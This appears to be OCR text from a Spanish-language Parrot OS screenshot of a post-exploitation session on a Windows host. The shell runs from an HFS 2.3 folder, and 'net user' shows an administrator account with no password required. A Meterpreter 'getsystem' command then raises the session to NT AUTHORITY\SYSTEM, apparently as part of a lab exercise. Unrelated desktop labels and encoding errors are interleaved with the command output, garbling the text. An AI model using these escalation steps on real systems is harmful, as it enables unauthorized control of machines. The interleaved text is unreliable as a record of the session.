 Aplicaciones Lugares Sistema dom 7 de may, 17:46
Parrot Terminal
Archivo Editar Ver Buscar Terminal Ayuda
(c) 2020 Microsoft Corporation. Todos los derechos reservados.
VSCodium
C:\Users\usuario\Desktop\hfs2.3a_289>net user Alesander
net user Alesander
Nombre de usuario Alesander
Terminal de MATE
Nombre completo
Comentario
Comentario del usuario
C�digo de pa�s o regi�n 000 (Predeterminado por el equipo)
Suricata
Cuenta activa S�
La cuenta expira Nunca
Ultimo cambio de contrase�a ?02/?05/?2023 19:33:00
La contrase�a expira Nunca
Parrot
Cambio de contrase�a ?02/?05/?2023 19:33:00
Contrase�a requerida No
El usuario puede cambiar la contrase�a S�
Estaciones de trabajo autorizadas Todas
Script de inicio de sesi�n
Perfil de usuario
Directorio principal
Ultima sesi�n iniciada ?07/?05/?2023 17:34:06
README.license
Horas de inicio de sesi�n autorizadas Todas
Miembros del grupo local *Administradores
Miembros del grupo global *Ninguno
Se ha completado el comando correctamente.
C:\Users\usuario\Desktop\hfs2.3a_289>exit
exit
(Meterpreter 1)(C:\Users\usuario\Desktop\hfs2.3a_289) > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
(Meterpreter 1)(C:\Users\usuario\Desktop\hfs2.3a_289) > getuid
Server username: NT AUTHORITY\SYSTEM
(Meterpreter 1)(C:\Users\usuario\Desktop\hfs2.3a_289) >
Menú [Check Gmail through o... Parrot Terminal